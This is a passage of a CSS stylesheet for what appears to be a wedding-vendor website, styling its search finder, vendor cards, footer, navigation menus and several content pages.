.finder-block {
}
.finder-caption {
	margin-bottom: 0px;
	display: inline-block;
}
.finder-caption h2 {
	font-weight: normal;
	text-shadow: none;
}
.finder-caption h2, .finder-caption p {
	margin-bottom: 10px;
	color: #fff;
	font-size: 18px;
}
.finderform {
	background-color: rgba(0, 0, 0, 0.6);
	padding: 30px;
}
.finderform .form-group, .finder-form-transparent .form-group {
	margin-bottom: 0px;
}
.finderform .col-md-5 {
	padding-right: 15px;
}
.finderform .btn-lg {
	font-size: 14px;
}
.finder-form-transparent label{
	margin-bottom:0px;
}
.finder-form-transparent select option {
	font-weight: normal;
	display: block;
	white-space: pre;
	min-height: 1.2em;
	padding: 0px 2px 1px;
}
.finder-form-transparent form{
	display: table;
	margin: auto;
	width: 100%;
}
.searchnow {
	padding: 12.8px 0px;
	text-transform: uppercase;
	margin-left: 24px;
	margin-top: 0px;
	background-color: #e40955;
	border: 1px solid #e40955;
	border-radius: 6px;
	outline: none;
	font-size: 16px;
	width: 100%;
	display: inline-block;
	color: #FFF;
	text-align: center;
	width:158px;
	height:50px;
	-moz-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	-webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
}
.finder-block {
	margin-top: 24px;
}
.searchnow:hover {
	color: #FFF;
}
/** Custom Select **/
.custom-select-wrapper {
	position: relative;
	display: block;
	user-select: none;
}
.custom-select-wrapper select {
	display: none;
	visibility:hidden;
	border: 0px;
}
.custom-select-trigger {
	position: relative;
	display: block;
    /* width: 130px;
	*/
	padding: 0 0px 0 30px;
	font-size: 16px;
	font-weight: normal;
	color: #636363;
	line-height: 49px;
	font-family:'Poppins-Regular', sans-serif !important;
    /*background: #ffffff;
		border-radius: 4px;
	*/
	cursor: pointer;
}
.log-in-b {
	color: #000;
	font-size: 18px;
	display: table;
	margin: auto;
}
.custom-select-trigger:after {
	position: absolute;
	display: block;
	content: '';
	width: 7px;
	height: 7px;
	top: 50%;
	right: -3px;
	margin-top: 0px;
	border-bottom: 2px solid #000;
	border-right: 2px solid #000;
	transform: rotate(45deg) translateY(-50%);
	transition: all .4s ease-in-out;
	transform-origin: 50% 0;
}
.custom-select.opened .custom-select-trigger:after {
	margin-top: 3px;
	transform: rotate(-135deg) translateY(-50%);
}
.custom-options {
	position: absolute;
	display: block;
	top: 100%;
	left: 0;
	right: 0;
	min-width: 100%;
	max-height: 153px;
	overflow: auto;
	overflow-x: hidden;
	margin: 2px 0;
	border: 1px solid #dedede;
    /* border-radius: 4px;
	*/
	box-sizing: border-box;
	box-shadow: 0 2px 1px rgba(0,0,0,.07);
	background: #fff;
	transition: all .4s ease-in-out;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transform: translateY(-15px);
	border-radius: 5px;
}
.custom-select.opened .custom-options {
	opacity: 1;
	visibility: visible;
	pointer-events: all;
	transform: translateY(0);
	z-index: 100;
}
.custom-options:before {
	position: absolute;
	display: block;
	content: '';
	bottom: 100%;
	right: 25px;
	width: 7px;
	height: 7px;
	margin-bottom: -3px;
	border-top: 1px solid #b5b5b5;
	border-left: 1px solid #b5b5b5;
	background: #fff;
	transform: rotate(45deg);
	transition: all .4s ease-in-out;
}
.option-hover:before {
	background: #f9f9f9;
}
.custom-option {
	position: relative;
	display: block;
	padding: 0 17px;
	border-bottom: 1px solid #ececec;
	font-size: 15px;
	font-weight: normal;
	color:#464646;
	line-height: 37px;
	cursor: pointer;
	transition: all .4s ease-in-out;
}
.custom-option:first-of-type {
	border-radius: 0px 0px 0 0;
}
.custom-option:last-of-type {
	border-bottom: 0;
	border-radius: 0 0 0px 0px;
}
.custom-option:hover, .custom-option.selection {
    /* background: #ececec;*/
	background:#e40955;
	color:#FFF;
}
.bor-rmd{
	border-radius:0px 3px 3px 0px;
}
.tagline-desktop{
	display:block;
}
.tagline-mobile{
	display:none;
}
.aadhaar-holder-home{
	position: fixed;
	top: 28%;
	width: 189px;
	background: #fff;
	padding: 6px 14px 10px 20px;
	border-radius: 50px;
	right: -57px;
	z-index: 1000;
	box-shadow: 0px 0px 11px #00000026;
}
.aadhaar-holder-home .aadhaar-logo{
	background-position: -13px -345px;
	width: 141px;
	height: 81px;
	display: block;
}
.aadhaar-holder-mobile{
	display:none;
}
.aadhaar-logofotter{
	background-position: 7px -345px!important;
	width: 141px;
	height: 81px;
	display: inline-block;
	padding:7px;
	float:right;
}
.bg-f2{
	background:#f2f2f2;
}
.real-wedding-content {
}
.agetolabel{
	display:none;
}
.form-captionb {
	color: #ff1d46;
	font-size: 18px;
	font-weight: bold;
	margin-top: -8px;
}
.form-captionb:after {
	border-bottom: 1px solid #CCC;
	background: #CCC;
	width: 86%;
	height: 2px;
	content: "";
	position: absolute;
	left: 29px;
	top: 80px;
}
/*---------- END Home Page Finder Section ---------*/
.mega-n1 {
	font-size: 58px;
	letter-spacing: 6px;
	margin-top: 149px;
	text-transform: uppercase;
	margin-left: 33px;
}
.mega-n2 {
	margin-top: -11px;
	text-transform: uppercase;
	margin-left: 42px;
}
/*END header*/
/*box hover section*/
.mega-n3 {
	font-size: 47px;
	color: #313131;
	text-transform: uppercase !important;
}
.mega-n4{
	color:#e40955;
	font-size:47px;
}
.mega-n5{
	color:#313131;
	font-size:15px;
	letter-spacing: 3px;
	margin-top: -13px;
}
.mega-n-border img {
	margin: auto;
}
.mega-n-border {
	width: 100%;
}
.find-section-new{
	font-size: 38px;
	text-transform: uppercase;
}
.p-simple{
	font-size: 16px;
	margin: -13px 0 10px;
}
.box-step{
	/* width:250px; */
	    width: 70.1%;
	min-height: 213px;
	background:#fff;
	box-shadow:0px 0px 50px 0px rgba(0, 0, 0, 0.08);
	margin:80px auto;
	border-radius:10px;
	transition: 0.7s;
}
.box-step:hover{
	background-color: #e40955;
	color:#fff;
	/* cursor:pointer; */
}
.box-step:hover .step-number{
	background-color:#e20954;
	color:#FFF !important;
}
.box-step:hover .number-count{
	color:#FFF !important;
}
.step-number {
	background: #FFF;
	position: absolute;
	    right: 7%;
	/* right: 53px; */
	width: 70px;
	height: 70px;
	border-radius: 100px;
	z-index: 1024;
	box-shadow: inset -1px 0px 3px 0px rgba(0, 0, 0, 0.42);
	border: 5px solid #FFF;
	top: 156px;
	transition: 0.7s;
}
.number-count {
	margin: 10px 0px 6px 0px;
	font-size: 29px;
	color: #313131;
}
.fa-new{
	margin-top: 40px;
	font-size: 7em;
}
.fon-size-s{
	font-size: 19px;
}
.p-sign-up {
	margin: -49px auto;
	color: #636363;
	max-width: 77%;
	line-height: 27px;
}
.mega-2{
	padding: 15px 33px;
	font-size: 16px;
	font-weight: normal;
	text-align: center;
	text-transform: capitalize;
}
.mega-n-btn1 {
	background-color: #e40955;
	width: 158px;
	height: 50px;
	padding: 14px;
	display: table;
	margin: auto;
	-moz-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	-webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
	border-radius: 6px;
}
/*End box hover section*/
/*weddind vendor section start*/
.weding-vendor {
	min-height: 572px;
	height: auto;
	background-color: #e40955;
	width: 100%;
}
.border-img {
	background-image: url(../images/mega-border-image.png);
	background-size: cover;
	height: 436px;
	width: 736px;
	position: relative;
	right: 105px;
	top: 64px;
	z-index: 9999;
}
.border-inner-img {
	margin: 0 auto;
	position: relative;
	top: 121px;
	z-index: 9;
	width: 397px;
	height: 215px;
}
.logo-2n {
	position: relative;
	top: 30px;
	right: 6px;
}
.mega-n-btn2 {
	background-color: #ffffff;
	height: 53px;
	width:254px;
	margin-top: 70px;
	webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
	border-radius: 6px;
}
.mega-n11 {
	color: #e40955;
	font-size: 16.98px;
	text-align: center;
	text-decoration: none;
	display: table;
	margin: auto;
	padding-top: 12px;
}
.mega-n11:hover {
	color: #e40955;
	font-size: 16.98px;
	text-align: center;
	text-decoration: none;
	display: table;
	margin: auto;
	padding-top: 12px;
}
.mega-n11:focus {
	color: #e40955;
	font-size: 16.98px;
	text-align: center;
	text-decoration: none;
	display: table;
	margin: auto;
	padding-top: 12px;
}
.mega-n7 {
	font-size: 40.32px;
	text-transform: uppercase;
	margin-top: 100px;
	min-height: 114px;
	text-transform: uppercase;
}
.mega-n8 {
	font-size: 18.04px;
	color:#ffd2e2;
	line-height: 35px;
	min-height: 70px;
}
.img-bottom {
	position: absolute;
	right: -63px;
	bottom: -77px;
}
.menu-hr {
	margin-bottom: 0px;
	margin-top: 10px;
}
.mega-c1 {
	width: 410px;
	height: 289.20px;
	border-radius: 8px 8px 0px 0px;
	object-fit: cover;
}
.c1-name {
	width: 100%;
	min-height: 50px;
	background-color: #f0f0f0c4;
	float: left;
	webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
    box-shadow: inset 0 0px 0 0px #695a5a00, inset 0px -1px 2px 1px #00000024;
	border-radius: 0px 0px 6px 6px;
	height:auto;
}
.vendor-main {
    box-shadow: 0px 0px 20px 0 #00000026;
    float: left;
	border-radius: 8px 8px 0px 0px;
}
.c1-n1 {
	position: relative;
	left: 24px;
	top: 10px;
	text-transform: capitalize;
}
.c1-t1 {
	float: left;
	border-radius: 6px 6px 6px 6px;
	box-shadow: 0px 0px 50px 17px rgba(0, 0, 0, 0.08);
}
.c1-t2 {
	color: #666666;
	max-width: 82%;
	text-align: left;
	position: relative;
	left: 23px;
	line-height: 27px;
	margin-top: 10px;
}
.mega-rm {
	color: #e40955;
	text-decoration:none;
}
.mega-rm:hover {
	color: #e40955;
	text-decoration:none;
}
.mega-rm:focus {
	color: #e40955;
	text-decoration:none;
}
.vendor {
	box-shadow: 0px 0px 100px 17px rgba(0, 0, 0, 0.08);
	border-radius: 8px 8px 0px 0px;
}
.c1-t1 {
    /* box-shadow: 0px 0px 50px 17px rgba(0, 0, 0, 0.08);
	*/
    /*transition: all 0.9s;
	*/
	webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset 0px 0px 0px 0px #695a5a00, inset 0px -2px 0px #00000024, inset 0px 0 0px 0 #695a5a00, inset 0px -2px 4px 1px #00000024;
	float: left;
	background-color: #FFF;
	width: 100%;
	min-height: 236px;
	height: auto;
}
/*End veding vendor section*/
/***** App Develop *****/
.app-develop{
	background-color:#f2f2f2;
	background-size:cover;
	min-height: 580px;
	height:auto;
}
.img-lap-top {
	position: absolute;
	left: -65px;
	right: 0;
	width: 626px;
	top: 61px;
	height: 582px;
	
}
.just-app{
	font-size: 38px;
	text-transform: uppercase;
	color: #313131;
	margin: 41px 0 10px;
}
.just-app-p{
	font-size: 15px;
	color: #666666;
	line-height: 28px;
}
p.app-b {
	font-size: 14px;
	color: #FFF;
	margin-top: 16px;
	font-family:'Poppins-Medium', sans-serif !important;
}
.line-dot ul {
	margin: 7px -60px;
}
.line-dot ul li {
	background-image:url(../images/ellipse.png);
	background-repeat: no-repeat;
	height: 45px;
	position: relative;
	left: 10px;
}
.line-dot ul li a {
	padding: 0px 61px;
	font-size: 18px;
	color: #fff;
	text-decoration:none;
	position: relative;
	top: 7px;
}
.app-av-img {
	margin: 29px 1px 0px;
}
.app-av-l {
	margin-left: 1%;
}
.mega-n-app2 {
	position: relative;
	right: 34px;
	width: 209px;
	height: 68px;
}
.mega-n-app1 {
	width: 209px;
	height: 68px;
}
/**** App Develop *****/
/*why us*/
.w-p1 {
	line-height: 28px;
}
.choose-us-section {
	min-height: 400px;
	height: auto;
}
/*END why us section*/
/****** Footer *****/
.bg-footer{
	background-color: #f7f7f7;
    min-height: 408px;
    height: auto;
    margin-top: 20px;
}
h5.f-c {
	color: #585858;
	/* font-size: 18px; */
	font-size: 1.3vw;
	margin-bottom:38px;
	font-family:'Poppins-Medium', sans-serif !important;
}
.col-x {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 57px;
}
ul.list-unstyled.quick-links li a {
	color: #585858;
	list-style: none;
	/* font-size: 15px; */
	line-height: 30px;
	font-size: 1.0vw;
	
}
.col-half-offset{
	margin-left:4.166666667% 
}
a:active, a:hover {
	outline: none !important;
	text-decoration: none !important;
}
#p1 .f-c:after {
	content: '';
    height: 4px;
    width: 90px;
    bottom: 0;
    position: absolute;
    background: #e40955;
    top: 40px;
    right: 0;
    left: 56px;
}
#p2 .f-c:after {
	content: '';
	height: 4px;
	width: 75px;
	bottom: 0;
	position: absolute;
	background:#e40955;
	top: 40px;
	right: 0;
    left: 56px;
}
#p3 .f-c:after {
	content: '';
	height: 4px;
	width: 98px;
	bottom: 0;
	position: absolute;
	background:#e40955;
	top: 40px;
	right: 0;
    left: 56px;
}
#p4 .f-c:after {
	content: '';
	height: 4px;
	width: 172px;
	bottom: 0;
	position: absolute;
	background:#e40955;
	top: 40px;
	right: 0;
    left: 56px;
}
#p5 .f-c:after {
	content: '';
	height: 4px;
	width: 80px;
	bottom: 0;
	position: absolute;
	background:#e40955;
	top: 40px;
	right: 0;
    left: 56px;
}
.col-xf {
	position: relative !important;
	min-height: 1px !important;
	padding-right: 15px !important;
	padding-left: 0px !important;
}
h5.f-c2 {
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	margin-bottom: 24px;
}
p.folow-us {
	font-size: 18px;
	color: #fff;
	margin: 0 0 10px !important;
}
p.f2-text {
	font-size: 16px;
	color: #fff;
	text-align: left;
	width: 82%;
	line-height: 28px;
	min-height: 112px;
	height: auto;
}
i.fas.fa-angle-right.f {
	color: #FFF;
	padding-right: 8px;
	font-size: 10px;
}
.font-weight-2 {
	font: normal normal normal 23px/1 FontAwesome !important;
}
.f-normal {
	font-weight:normal !important;
}
.s-icon a {
	color: #585858;
	font-size: 8px;
	margin: 0px 15px 0px 0px;
}
.col-x-2{
	padding-left: 32px !important;
	position: relative !important;
	min-height: 1px !important;
	padding-right: 15px !important;
	padding-left: 32px !important;
}
.nb-copyright{
    /*padding-bottom: 10px;
	*/
	background-color:#464646;
    /*margin-top: 10px;
	*/
	padding: 0px 0px 10px 0px !important;
	height: 84px;
}
.nb-copyright .copyrt a {
	color: #FFF;
}
span.line-2 {
	font-weight: 100;
	font-size: 14px;
	color: #FFF;
}
.nb-copyright .copyrt h6 {
	color: #FFF;
	font-size: 14px;
}
.footer-white{
	background-color:#fff;
}
.footer-b{
	background-color:#e40955;
}
.footer-logo{
	width:233px;
	height:58px;
}
.footer-b-a a {
	color: #FFF !important;
	font-size: 15px !important;
}
.copyrt{
	margin-top: 12px;
}
#mg-1 .f-c2:after {
	content: '';
	height: 3px;
	width: 159px;
	bottom: 0;
	position: absolute;
	background: #FFF;
	top: 40px;
	/* right: 34px; */
	left: 34px;
}
#mg-2 .f-c2:after {
	content: '';
	height: 3px;
	width: 120px;
	bottom: 0;
	position: absolute;
	background: #FFF;
	top: 40px;
	left: 31px;
}
#mg-3 .f-c2:after {
	content: '';
	height: 3px;
	width: 82px;
	bottom: 0;
	position: absolute;
	background: #FFF;
	top: 40px;
	left: 31px;
}
.c1-img {
    position: absolute;
    left: 168px;
    top: 113px;
    z-index: 9999;
}
.c2-img {
    position: absolute;
    right: 73px;
    z-index: 9999;
    bottom: 52px;
}
/**** Footer ******/
/**** Start webkit scrollbar ******/
div::-webkit-scrollbar {
	width: 6px;
}
div::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba #313131;
	border-radius: 12px;
}
::-webkit-scrollbar {
	width: 4px;
}
::-webkit-scrollbar-track {
	box-shadow: inset 0 0 2px #000; 
	border-radius: 0px;
}
::-webkit-scrollbar-thumb {
	background: #e40955; 
	border-radius: 0px;
}
::-webkit-scrollbar-thumb:hover {
	background: #313131; 
}
/**** END webkit scrollbar ******/
/* #Progress with back to top
================================================== */
:root {
	--red: #da2c4d;
	--yellow: #f8ab37;
	--green: #2ecc71;
	--white: #ffffff;
	--grey-light: #f2f7f9;
	--grey: #ecedf3;
	--black: #080808;
	--black-blue: #1f2029;
	--black-blue-light: #353746;
	--black-blue-light-2: #404255;
	--black-blue-light-3: #4b4d64;
	--black-light: #424455;
}
.progress-wrap {
	position: fixed;
	right: 50px;
	bottom: 50px;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	border-radius: 50px;
	box-shadow: inset 0 0 0 2px #e40955;
	z-index: 10000;
	opacity: 0;
	visibility: hidden;
	transform: translateY(15px);
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
	bottom: 86px;
}
.progress-wrap.active-progress {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
/* .progress-wrap::after {
	position: absolute;
	font-family: 'unicons';
	content: '\e84b';
	content: '\f102';
	font-family: 'Font Awesome\ 5 Free' !important;
    font-weight: 900;
	text-align: center;
	line-height: 46px;
	font-size: 24px;
	color: rgb(70, 70, 70);
	left: 0;
	top: 0;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	z-index: 1;
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
} */
.progress-wrap:hover::after {
	opacity: 1;
}
.progress-wrap:hover::before {
	opacity: 1;
}
.progress-wrap svg path { 
	fill: none; 
}
.progress-wrap svg.progress-circle path {
	stroke: var(--grey);
	stroke-width: 4;
	box-sizing:border-box;
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
/* #Progress with back to top
================================================== */
/*** Mobile Menu ***/
#wrapper {
	padding-left: 0;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	
}
#wrapper.toggled {
	padding-left: 250px;
}
#sidebar-wrapper {
	z-index: 9999;
	position: fixed;
	left: 249px;
	width: 0;
	height: 100%;
	margin-left: -250px;
	overflow-y: auto;
	background: #fff;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	/* border-right: 1px solid #ccc; */
	top:70px;
}
#wrapper.toggled #sidebar-wrapper {
	width: 250px;
	overflow-x:hidden;
}
#page-content-wrapper {
	padding: 0px;
	width: 100%;
	position: fixed;
	/*     overflow-y: scroll; */
	height: 100%;
	-webkit-overflow-scrolling: touch;
	overflow-x: hidden;
	top: 60px;
}
#wrapper.toggled #page-content-wrapper {
	margin-right: -250px;
}
/* Sidebar Styles */
.sidebar-nav {
	position: absolute;
	top:13px;
	width: 250px;
	margin: 0;
	padding: 0;
	list-style: none;
	padding-bottom: 40px;
}
.navbar-default .btn-primary{
	margin: 14px 15px;
	font-size: 20px;
	padding: 0px 8px;
	line-height: 30px;
}
.sidebar-nav li {
	text-indent: 20px;
	line-height: 40px;
	border-bottom: 1px solid #ccc;
}
.sidebar-nav li a {
	display: block;
	text-decoration: none;
	color: #666;
}
.sidebar-nav li a:active {
	background:#ccc;
	color: #fff;
}
.navbar-brand i{
	padding: 0px 0px;
}
.sidebar-nav i{
	float:right;
	padding: 11px 15px;
}
.sidebar-nav li a:active, .sidebar-nav li a:focus {
	text-decoration: none;
	color: #fff;
	background: rgb(24, 91, 14);
}
.sidebar-nav li ul li a:active, .sidebar-nav li ul li a:focus {
	text-decoration: none;
	color: #000;
	background: #fff;
}
.sidebar-nav>.sidebar-brand {
	height: 65px;
	font-size: 18px;
	line-height: 60px;
}
.sidebar-nav>.sidebar-brand a {
	color: #999999;
}
.sidebar-nav>.sidebar-brand a:hover {
	color: #fff;
	background: none;
}
@media(min-width:768px) {
	#wrapper {
		padding-left: 0;
	}
	#wrapper.toggled {
		padding-left: 250px;
	}
	#sidebar-wrapper {
		width: 0;
	}
	#wrapper.toggled #sidebar-wrapper {
		width: 250px;
	}
	#page-content-wrapper {
		padding: 0px;
		position: relative;
		top: 0px;
	}
	#wrapper.toggled #page-content-wrapper {
		position: relative;
		margin-right: 0;
	}
	.navbar-brand {
    float:none;
    height: auto;
    padding: 0;
    font-size: 0px;
    line-height: 0px;
}

}
a[aria-expanded=true] .fa-chevron-right {
	display: none;
}
a[aria-expanded=false] .fa-chevron-down {
	display: none;
}
.sidebar-nav .btn-primary{
	color:#fff;
}
.sidebar-nav .btn-primary:focus{
	color:#fff;
	background-color: #f57c20;
	border-color: #f57c20;
}
.sidebar-nav .collapse li a{
	background:#464646;
	color:#fff;
}

.sidebar-nav .collapse li a:active, .sidebar-nav .collapse li a:focus {
	background: #fff;
	color:#666;
}
@media (max-width: 990px){
	.navbar-default {
		/* z-index:0; */
	}
}
/* End CSS for new navigation */
/************************************************************/
.mainWebLogo{padding-top: 15px;}
.mainWebLogo img{width: 300px;}
.menuClickIcon{margin-top: 15px;}
.menuClickIcon  img{width: 22px;}
/* The side navigation menu */
.sidenav {
	height: 100%; /* 100% Full-height */
	width: 0; /* 0 width - change this with JavaScript */
	position: fixed; /* Stay in place */
	z-index: 9999; /* Stay on top */
	top: 0; /* Stay at the top */
	left: 0;
	background-color: #105c86; /* Black*/
	overflow-x: hidden; /* Disable horizontal scroll */
	padding-top: 80px; /* Place content 60px from the top */
	transition: 0.5s; /* 0.5 second transition effect to slide in the sidenav */
}
/* The navigation menu links */
.sidenav a {
	padding: 10px 10px 10px 40px;
	text-decoration: none;
	font-size: 16px;
	color: #FFFFFF;
	display: block;
	transition: 0.3s;
	font-family: 'Lato', sans-serif;
	-webkit-font-smoothing: antialiased;
}
/* When you mouse over the navigation links, change their color */
.sidenav a:hover {
	color: #000000;
}
/* Position and style the close button (top right corner) */
.sidenav .closebtn {
	position: absolute;
	top: 0;
	right: 25px;
	font-size: 26px;
	margin-left: 50px;
}
/* Style page content - use this if you want to push the page content to the right when you open the side navigation */
#main {
	transition: margin-left .5s;
	padding: 20px;
}
/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
	.sidenav {padding-top: 15px;}
	.sidenav a {font-size: 18px;}
}
.rightMenuCall{cursor: pointer;}
/* The side navigation menu */
.rightLoggedSideBar {
	height: 100%; /* 100% Full-height */
	width: 0; /* 0 width - change this with JavaScript */
	position: fixed; /* Stay in place */
	z-index: 9999; /* Stay on top */
	top: 0; /* Stay at the top */
	right: 0;
	background-color: #020202; /* Black*/
	overflow-x: hidden; /* Disable horizontal scroll */
	padding-top: 80px; /* Place content 60px from the top */
	transition: 0.5s; /* 0.5 second transition effect to slide in the rightLoggedSideBar */
}
/* The navigation menu links */
.rightLoggedSideBar a {
	padding: 10px 10px 10px 40px;
	text-decoration: none;
	font-size: 16px;
	color: #FFFFFF;
	display: block;
	transition: 0.3s;
	font-family: 'Lato', sans-serif;
	-webkit-font-smoothing: antialiased;
}
/* When you mouse over the navigation links, change their color */
/*.rightLoggedSideBar a:hover {
    color: #000000;
}*/
/* Position and style the close button (top right corner) */
.rightLoggedSideBar .closebtn {
	position: absolute;
	top: 0;
	right: 25px;
	font-size: 26px;
	margin-left: 50px;
}
/* Style page content - use this if you want to push the page content to the right when you open the side navigation */
#main {
	transition: margin-left .5s;
	padding: 20px;
}
/* On smaller screens, where height is less than 450px, change the style of the rightLoggedSideBar (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
	.rightLoggedSideBar {padding-top: 15px;}
	.rightLoggedSideBar a {font-size: 18px;}
}
.modal-width{
	width:60%
}
#rightSideNav i.fa{
	margin-right: 8px;
}
.sidebar-nav .panel-group .panel+.panel {
	margin-top: 0;
	border-top: 0;
}
.sidebar-nav .panel-group .panel {
	border-radius: 0;
}
.sidebar-nav .panel-default>.panel-heading {
	color: #333;
	background-color: #fff;
	border-color: #e4e5e7;
	padding: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.sidebar-nav .panel-default>.panel-heading a {
	display: block;
	padding: 13px 15px;
	text-decoration: none;
}
.sidebar-nav .panel-default>.panel-heading a:after {
	content: "";
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	float: right;
	transition: transform .25s linear;
	-webkit-transition: -webkit-transform .25s linear;
}
.sidebar-nav .panel-default>.panel-heading a[aria-expanded="true"] {
	background-color: #e40955;
	color: #fff;
	margin-left: 0px;
}
.sidebar-nav .panel-default>.panel-heading a[aria-expanded="true"]:after {
	content: "\f107";
}
.sidebar-nav .panel-default>.panel-heading a[aria-expanded="false"]:after {
	content: "\f105";
}
.sidebar-nav .nav li:nth-last-child(1) {
	background: none;
}
.sidebar-nav .collapse li a{
	background:#464646;
	color:#fff;
}
.sidebar-nav .collapse li a:active, .sidebar-nav .collapse li a:focus {
	background: #fff;
	color:#666;
}
.sidebar-nav .panel-default h4 {
	margin-top: 0px!important;
	margin-bottom: 0px;
}
.sidebar-nav .panel-default .panel-title {
	padding:0px;
}
.sidebar-nav .nav li{line-height: 20px;}
.sidebar-nav .panel-heading{
	border-bottom:none;
}
ul.dropdown-menu.mega-n-dropdown li a {
    padding: 4px 10px;
}
#navbar2 {
    background: #e40955;
    width: 800px;
    float: right;
    border-radius: 0px 0 0 100px;
    box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
    height: 64px !important;
    position: absolute;
    right: -15px;
}
/**** Mobile Menu ***/
/****** New Css *****/
.menu-bg-new{
	background-image: url(../images/menu-img.png);
    height: 134px;
    background-repeat: no-repeat;
	/* margin-top: 57px;*/
	background-size: cover;
}
.new-width{
	width: 93%;
    display: table;
    margin: auto;
}
.mr-top-26{
	margin-top: 26px;
}
.f-s{
	font-size: 26px;
    text-transform: uppercase;
}
.post-s{
	width: 193px;
    height: 49px;
    text-align: center;
    position: relative;
    right: 22px;
    top: -12px;
}
.bread-crumb a{
	color: #e40955;
    font-size: 17px;
}
.color-68{
	color:#686868 !important;
	font-size: 17px;
}
/****** New Css *****/
/*Startabout us page*/
.mega-box-new{
	background-color:#FFF;
	height:auto;
	width:100%;
	float:left;
	box-shadow: 0px 0px 20px 0 #00000026;
    border-radius:8px;
	padding:20px;
	margin-bottom: 20px;
}
.l-height-28{
	line-height:28px !important;
}
.l-height-24{
	line-height:24px !important;
}
.l-height-19{
	line-height:19px !important;
}
/*End about us page*/
/*start advertise-with us page*/
.add-box-cstm {
    width: 722px;
    display: table;
    margin: auto;
    float: none;
	margin-bottom: 20px;
}
.ni-input {
    height: 44px;
    border: 1px solid #e3e3e3;
    -webkit-appearance: none;
    color: #9d9d9d;
	padding:0px 20px;
}
.add-input input::placeholder{
	font-family:Poppins-Regular;
	font-size:13px;
	color:#656565;
}
.add-box-2 {
    border: 1px solid #e3e3e3;
    float: left;
    width: 100%;
    padding: 20px;
    border-radius: 8px;
}
.add-input {
    float: left;
    width: 100%;
    position: relative;
    right: 70px;
}
.ad-name {
    margin-top: 12px;
}
.add-b-cstm{
	display: table;
    margin: auto;
    width: 109%;	
}
.ni-input2 {
    height: 44px;
    border: 1px solid #f3f3f3;
    color: #303030;
    width: 112px;
    position: relative;
    right: 9px !important;
    border-radius: 4px;
    padding: 0px 12px;
    outline: none !important;
	background-color: rgba(243, 243, 243, 0.58) !important;
}
.color-65{
	color:#656565 !important;
}
.color-30{
	color:#303030 !important;
}
.m-captcha-code {
    width: 113px;
    height: 44px;
    background-color: #5eb832;
    text-align: center;
    padding: 10px;
    position: relative;
    right: 12px;
}
.add-w-btn{
	width: 162px;
    height: 54px;
    text-align: center;
    padding: 14px;
    background-color: #e40955;
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
	border-radius: 6px;
	/* margin-left: -6px;*/
	display: inline-block;
	text-decoration:none;
	border:0px;
	cursor: pointer;
}
.add-w-btn2{
	width:162px;
	height:54px;
	text-align:center;
	padding:14px;
	background-color:#464646;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
    border-radius: 6px;
	margin-left: 20px;
}
.padding-0{
	padding:0px !important;
}
/*End advertise-with us page*/
/*Start blog details page*/
.brd-raduis {
    width: 100%;
}
.m-add-2 {
    margin-top: -39px;
	width: 100%;
    padding: 0;
	height: auto;
}
.padding-12{
	padding:12px !important;
}
/*End blog details page */
/*start Blog list*/
.blog-list-main {
    width: 340px;
	float:left;
}
.blog-list-img1 {
    width: 372px;
    height: 248px;
	/*object-fit: cover;*/
}
.l-height-24 {
    line-height: 24px !important;
}
/*.mega-border1 ::after {
    content: "";
    position: absolute;
    left: -6px;
    right: 0;
    background: #ececec;
    width: 103%;
    height: 1.6px;
    bottom: -10px;
}*/
/*.m-vertical-border:after {
    background: #e5e5e5;
    width: 71.4%;
    height: 0.5px;
    position: absolute;
    left: -17px;
    right: 0;
    top: 726px;
    content: "";
    transform: rotate(90deg);
    bottom: 0;
}*/
/*End blog list*/
/*start contact us and enquery tab*/
.contact-tab {
    background-color: #FFF;
    box-shadow: 0px 0px 22px 7px #0000000d;
    width: 100%;
    height: auto;
	/*border-top: 1px solid #80808070;*/
    position: relative;
    top: -2px;
}
.contact-tab-m .nav-tabs{
	border: none;
    display: table;
    margin: auto;
	width:100%;
}
.contact-tab-margin{
	margin: 0px 24%;
}
.contact-tab-m .nav-tabs li a{
    padding: 16px;
    margin-right: 0px;
	font-family: Poppins-Medium;
    color: #293241;
    border: none;
    border-radius: 0;
    background: transparent;
    z-index: 2;
    position: relative;
    transition: all 0.3s ease 0s;
